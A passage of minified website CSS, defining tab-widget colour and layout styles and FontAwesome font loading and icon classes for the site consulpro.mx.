#fbbf69;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.red>a,.nn_tabs.left>.nav-tabs>li.red>a:hover{border-left:5px solid #dd7a75;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.red>a:hover,.nn_tabs.left>.nav-tabs>li.red.active>a{border-left-color:#bd362f}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.red>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.danger>a,.nn_tabs.left>.nav-tabs>li.danger>a:hover{border-left:5px solid #dd7a75;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.danger>a:hover,.nn_tabs.left>.nav-tabs>li.danger.active>a{border-left-color:#bd362f}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.danger>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.error>a,.nn_tabs.left>.nav-tabs>li.error>a:hover{border-left:5px solid #dd7a75;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.error>a:hover,.nn_tabs.left>.nav-tabs>li.error.active>a{border-left-color:#bd362f}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.error>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.grey>a,.nn_tabs.left>.nav-tabs>li.grey>a:hover{border-left:5px solid #b3b3b3;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.grey>a:hover,.nn_tabs.left>.nav-tabs>li.grey.active>a{border-left-color:gray}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.grey>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-right-color:transparent}}.nn_tabs.left>.nav-tabs>li.gray>a,.nn_tabs.left>.nav-tabs>li.gray>a:hover{border-left:5px solid #b3b3b3;padding-left:7px;-webkit-border-radius:5px 0 0 5px;-moz-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.nn_tabs.left>.nav-tabs>li.gray>a:hover,.nn_tabs.left>.nav-tabs>li.gray.active>a{border-left-color:gray}@media(max-width:767px){.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.gray>a,.nn_tabs.left.nn_tabs-responsive>ul.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-right-color:transparent}}.nn_tabs.left.outline_content>.tab-content{-webkit-border-radius:0 4px 4px 4px;-moz-border-radius:0 4px 4px 4px;border-radius:0 4px 4px 4px}.nn_tabs.right>.nav-tabs{float:right;margin-left:19px;border-left:1px solid #ddd}.nn_tabs.right>.nav-tabs>li{margin-left:-1px !important;margin-bottom:0 !important}.nn_tabs.right>.nav-tabs>li>a{-webkit-border-radius:0 4px 4px 0;-moz-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0}.nn_tabs.right>.nav-tabs>li>a:hover{border-color:transparent;border-left-color:#ddd}.nn_tabs.right>.nav-tabs>li.active>a,.nn_tabs.right>.nav-tabs>li.active>a:hover{border-color:#ddd;border-left-color:transparent}.nn_tabs.right>.nav-tabs>li>a:focus,.nn_tabs.right>.nav-tabs>li.active>a:focus{border-left-color:transparent;-webkit-box-shadow:2px 0 2px rgba(234,176,63,0.5);-moz-box-shadow:2px 0 2px rgba(234,176,63,0.5);box-shadow:2px 0 2px rgba(234,176,63,0.5)}.nn_tabs.right>.nav-tabs>li.blue>a,.nn_tabs.right>.nav-tabs>li.blue>a:hover{border-right:5px solid #74b4e8;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.blue>a:hover,.nn_tabs.right>.nav-tabs>li.blue.active>a{border-right-color:#2384d3}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.blue>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.blue>a:hover{border:1px solid #74b4e8;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.primary>a,.nn_tabs.right>.nav-tabs>li.primary>a:hover{border-right:5px solid #74b4e8;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.primary>a:hover,.nn_tabs.right>.nav-tabs>li.primary.active>a{border-right-color:#2384d3}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.primary>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.primary>a:hover{border:1px solid #74b4e8;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.info>a,.nn_tabs.right>.nav-tabs>li.info>a:hover{border-right:5px solid #6fc2da;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.info>a:hover,.nn_tabs.right>.nav-tabs>li.info.active>a{border-right-color:#2f96b4}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.info>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.info>a:hover{border:1px solid #6fc2da;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.green>a,.nn_tabs.right>.nav-tabs>li.green>a:hover{border-right:5px solid #91c991;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.green>a:hover,.nn_tabs.right>.nav-tabs>li.green.active>a{border-right-color:#51a351}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.green>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.green>a:hover{border:1px solid #91c991;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.success>a,.nn_tabs.right>.nav-tabs>li.success>a:hover{border-right:5px solid #91c991;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.success>a:hover,.nn_tabs.right>.nav-tabs>li.success.active>a{border-right-color:#51a351}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.success>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.success>a:hover{border:1px solid #91c991;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.orange>a,.nn_tabs.right>.nav-tabs>li.orange>a:hover{border-right:5px solid #fbbf69;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.orange>a:hover,.nn_tabs.right>.nav-tabs>li.orange.active>a{border-right-color:#f89406}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.orange>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.orange>a:hover{border:1px solid #fbbf69;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.warning>a,.nn_tabs.right>.nav-tabs>li.warning>a:hover{border-right:5px solid #fbbf69;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.warning>a:hover,.nn_tabs.right>.nav-tabs>li.warning.active>a{border-right-color:#f89406}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.warning>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.warning>a:hover{border:1px solid #fbbf69;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.red>a,.nn_tabs.right>.nav-tabs>li.red>a:hover{border-right:5px solid #dd7a75;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.red>a:hover,.nn_tabs.right>.nav-tabs>li.red.active>a{border-right-color:#bd362f}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.red>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.red>a:hover{border:1px solid #dd7a75;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.danger>a,.nn_tabs.right>.nav-tabs>li.danger>a:hover{border-right:5px solid #dd7a75;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.danger>a:hover,.nn_tabs.right>.nav-tabs>li.danger.active>a{border-right-color:#bd362f}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.danger>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.danger>a:hover{border:1px solid #dd7a75;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.error>a,.nn_tabs.right>.nav-tabs>li.error>a:hover{border-right:5px solid #dd7a75;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.error>a:hover,.nn_tabs.right>.nav-tabs>li.error.active>a{border-right-color:#bd362f}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.error>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.error>a:hover{border:1px solid #dd7a75;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.grey>a,.nn_tabs.right>.nav-tabs>li.grey>a:hover{border-right:5px solid #b3b3b3;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.grey>a:hover,.nn_tabs.right>.nav-tabs>li.grey.active>a{border-right-color:gray}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.grey>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.grey>a:hover{border:1px solid #b3b3b3;border-left-color:transparent}}.nn_tabs.right>.nav-tabs>li.gray>a,.nn_tabs.right>.nav-tabs>li.gray>a:hover{border-right:5px solid #b3b3b3;padding-right:7px;-webkit-border-radius:0 5px 5px 0;-moz-border-radius:0 5px 5px 0;border-radius:0 5px 5px 0}.nn_tabs.right>.nav-tabs>li.gray>a:hover,.nn_tabs.right>.nav-tabs>li.gray.active>a{border-right-color:gray}@media(max-width:767px){.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.gray>a,.nn_tabs.right.nn_tabs-responsive>ul.nav-tabs>li.gray>a:hover{border:1px solid #b3b3b3;border-left-color:transparent}}.nn_tabs.right.outline_content>.tab-content{-webkit-border-radius:4px 0 4px 4px;-moz-border-radius:4px 0 4px 4px;border-radius:4px 0 4px 4px}ul.nn-tabs-sm{display:none}@media(max-width:767px){.nn_tabs-responsive>ul.nn-tabs-sm{display:block}.nn_tabs-responsive>.nn_tabs{*zoom:1}.nn_tabs-responsive>.nn_tabs:before,.nn_tabs-responsive>.nn_tabs:after{display:table;content:"";line-height:0}.nn_tabs-responsive>.nn_tabs:after{clear:both}.nn_tabs-responsive>.nn_tabs>ul.nav-tabs{display:none}.nn_tabs-responsive>.nn_tabs>.tab-content>.tab-pane{display:block}.nn_tabs-responsive>.nn_tabs>.tab-content>.tab-pane .nn_tabs-title{display:block}.nn_tabs-responsive>.nn_tabs .fade{opacity:1}.nn_tabs-responsive>.nn_tabs.outline_content>.tab-content{border:0}.nn_tabs-responsive>.nn_tabs.outline_content>.tab-content>.tab-pane{padding:12px 0}}
@font-face{font-family:'FontAwesome';src:url(https://consulpro.mx/templates/t/libs/fonts/fontawesome-webfont.eot);src:url(https://consulpro.mx/templates/t/libs/fonts/fontawesome-webfont.eot) format('embedded-opentype'),url(https://consulpro.mx/templates/t/libs/fonts/fontawesome-webfont.woff2) format('woff2'),url(https://consulpro.mx/templates/t/libs/fonts/fontawesome-webfont.woff) format('woff'),url(https://consulpro.mx/templates/t/libs/fonts/fontawesome-webfont.ttf) format('truetype'),url(https://consulpro.mx/templates/t/libs/fonts/fontawesome-webfont.svg) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f074"}.fa-comment:before{content:"\f075"}.fa-magnet:before{content:"\f076"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-retweet:before{content:"\f079"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-arrows-v:before{content:"\f07d"}.fa-arrows-h:before{content:"\f07e"}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"\f080"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-camera-retro:before{content:"\f083"}.fa-key:before{content:"\f084"}.fa-gears:before,.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-thumbs-o-up:before{content:"\f087"}.fa-thumbs-o-down:before{content:"\f088"}.fa-star-half:before{content:"\f089"}.fa-heart-o:before{content:"\f08a"}.fa-sign-out:before{content:"\f08b"}.fa-linkedin-square:before{content:"\f08c"}.fa-thumb-tack:before{content:"\f08d"}.fa-external-link:before{content:"\f08e"}.fa-sign-in:before{content:"\f090"}.fa-trophy:before{content:"\f091"}.fa-github-square:before{content:"\f092"}.fa-upload:before{content:"\f093"}.fa-lemon-o:before{content:"\f094"}.fa-phone:before{content:"\f095"}.fa-square-o:before{content:"\f096"}.fa-bookmark-o:before{content:"\f097"}.fa-phone-square:before{content:"\f098"}.fa-twitter:before{content:"\f099"}.fa-facebook-f:before,.fa-facebook:before{content:"\f09a"}.fa-github:before{content:"\f09b"}.fa-unlock:before{content:"\f09c"}.fa-credit-card:before{content:"\f09d"}.fa-rss:before{content:"\f09e"}.fa-hdd-o:before{content:"\f0a0"}.fa-bullhorn:before{content:"\f0a1"}.fa-bell:before{content:"\f0f3"}.fa-certificate:before{content:"\f0a3"}.fa-hand-o-right:before{content:"\f0a4"}.fa-hand-o-left:before{content:"\f0a5"}.fa-hand-o-up:before{content:"\f0a6"}.fa-hand-o-down:before{content:"\f0a7"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-globe:before{content:"\f0ac"}.fa-wrench:before{content:"\f0ad"}.fa-tasks:before{content:"\f0ae"}.fa-filter:before{content:"\f0b0"}.fa-briefcase:before{content:"\f0b1"}.fa-arrows-alt:before{content:"\f0b2"}.fa-group:before,.fa-users:before{content:"\f0c0"}.fa-chain:before,.fa-link:before{content:"\f0c1"}.fa-cloud:before{content:"\f0c2"}.fa-flask:before{content:"\f0c3"}.fa-cut:before,.fa-scissors:before{content:"\f0c4"}.fa-copy:before,.fa-files-o:before{content:"\f0c5"}.fa-paperclip:before{content:"\f0c6"}.fa-save:before,.fa-floppy-o:before{content:"\f0c7"}.fa-square:before{content:"\f0c8"}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9"}.fa-list-ul:before{content:"\f0ca"}.fa-list-ol:before{content:"\f0cb"}.fa-strikethrough:before{content:"\f0cc"}.fa-underline:before{content:"\f0cd"}.fa-table:before{content:"\f0ce"}.fa-magic:before{content:"\f0d0"}.fa-truck:before{content:"\f0d1"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-square:before{content:"\f0d3"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus:before{content:"\f0d5"}.fa-money:before{content:"\f0d6"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-columns:before{content:"\f0db"}.fa-unsorted:before,.fa-sort:before{content:"\f0dc"}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd"}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de"}.fa-envelope:before{content:"\f0e0"}.fa-linkedin:before{content:"\f0e1"}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2"}.fa-legal:before,.fa-gavel:before{content:"\f0e3"}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4"}.fa-comment-o:before{content:"\f0e5"}.fa-comments-o:before{content:"\f0e6"}.fa-flash:before,.fa-bolt:before{content:"\f0e7"}.fa-sitemap:before{content:"\f0e8"}.fa-umbrella:before{content:"\f0e9"}.fa-paste:before,.fa-clipboard:before{content:"\f0ea"}.fa-lightbulb-o:before{content:"\f0eb"}.fa-exchange:before{content:"\f0ec"}.fa-cloud-download:before{content:"\f0ed"}.fa-cloud-upload:before{content:"\f0ee"}.fa-user-md:before{content:"\f0f0"}.fa-stethoscope:before{content:"\f0f1"}.fa-suitcase:before{content:"\f0f2"}.fa-bell-o:before{content:"\f0a2"}.fa-coffee:before{content:"\f0f4"}.fa-cutlery:before{content:"\f0f5"}.fa-file-text-o:before{content:"\f0f6"}.fa-building-o:before{content:"\f0f7"}.fa-hospital-o:before{content:"\f0f8"}.fa-ambulance:before{content:"\f0f9"}.fa-medkit:before{content:"\f0fa"}.fa-fighter-jet:before{content:"\f0fb"}.fa-beer:before{content:"\f0fc"}.fa-h-square:before{content:"\f0fd"}.fa-plus-square:before{content:"\f0fe"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-laptop:before{content:"\f109"}.fa-tablet:before{content:"\f10a"}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b"}.fa-circle-o:before{content:"\f10c"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-spinner:before{content:"\f110"}.fa-circle:before{content:"\f111"}.fa-mail-reply:before,.fa-reply:before{content:"\f112"}.fa-github-alt:before{content:"\f113"}.fa-folder-o:before{content:"\f114"}.fa-folder-open-o:before{content:"\f115"}.fa-smile-o:before{content:"\f118"}.fa-frown-o:before{content:"\f119"}.fa-meh-o:before{content:"\f11a"}.fa-gamepad:before{content:"\f11b"}.fa-keyboard-o:before{content:"\f11c"}.fa-flag-o:before{content:"\f11d"}.fa-flag-checkered:before{content:"\f11e"}.fa-terminal:before{content:"\f120"}.fa-code:before{content:"\f121"}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122"}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123"}.fa-location-arrow:before{content:"\f124"}.fa-crop:before{content:"\f125"}.fa-code-fork:before{content:"\f126"}.fa-unlink:before,.fa-chain-broken:before{content:"\f127"}.fa-question:before{content:"\f128"}.fa-info:before{content:"\f129"}.fa-exclamation:before{content:"\f12a"}.fa-superscript:before{content:"\f12b"}.fa-subscript:before{content:"\f12c"}.fa-eraser:before{content:"\f12d"}.fa-puzzle-piece:before{content:"\f12e"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-shield:before{content:"\f132"}.fa-calendar-o:before{content:"\f133"}.fa-fire-extinguisher:before{content:"\f134"}.fa-rocket:before{content:"\f135"}.fa-maxcdn:before{content:"\f136"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-html5:before{content:"\f13b"}.fa-css3:before{content:"\f13c"}.fa-anchor:before{content:"\f13d"}.fa-unlock-alt:before{content:"\f13e"}.fa-bullseye:before{content:"\f140"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-rss-square:before{content:"\f143"}.fa-play-circle:before{content:"\f144"}.fa-ticket:before{content:"\f145"}.fa-minus-square:before{content:"\f146"}.fa-minus-square-o:before{content:"\f147"}.fa-level-up:before{content:"\f148"}.fa-level-down:before{content:"\f149"}.fa-check-square:before{content:"\f14a"}.fa-pencil-square:before{content:"\f14b"}.fa-external-link-square:before{content:"\f14c"}.fa-share-square:before{content:"\f14d"}.fa-compass:before{content:"\f14e"}.fa-toggle-down:before,.fa-caret-square-o-down:before{content:"\f150"}.fa-toggle-up:before,.fa-caret-square-o-up:before{content:"\f151"}.fa-toggle-right:before,.fa-caret-square-o-right:before{content:"\f152"}.fa-euro:before,.fa-eur:before{content:"\f153"}.fa-gbp:before{content:"\f154"}.fa-dollar:before,.fa-usd:before{content:"\f155"}.fa-rupee:before,.fa-inr:before{content:"\f156"}.fa-cny:before,.fa-rmb:before,.fa-yen:before,.fa-jpy:before{content:"\f157"}.fa-ruble:before,.fa-rouble:before,.fa-rub:before{content:"\f158"}.fa-won:before,.fa-krw:before{content:"\f159"}.fa-bitcoin:before,.fa-btc:before{content:"\f15a"}.fa-file:before{content:"\f15b"}.fa-file-text:before{content:"\f15c"}.fa-sort-alpha-asc:before{content:"\f15d"}.fa-sort-alpha-desc:before{content:"\f15e"}.fa-sort-amount-asc:before{content:"\f160"}.fa-sort-amount-desc:before{content:"\f161"}.fa-sort-numeric-asc:before{content:"\f162"}.fa-sort-numeric-desc:before{content:"\f163"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}